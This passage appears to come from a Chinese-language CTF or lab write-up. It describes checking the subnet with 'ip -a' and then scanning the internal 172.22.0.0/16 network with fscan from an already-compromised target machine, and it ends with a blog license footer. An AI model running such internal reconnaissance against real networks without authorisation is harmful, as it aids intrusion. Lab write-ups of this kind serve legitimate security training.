

通过ip -a去查看网段

可以看到是172.22.1.15/16,拿fscan扫一下(注意是拿靶机的服务器)

我们fscan的结果会存到一个result.txt中

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 root@wanth3f1ag!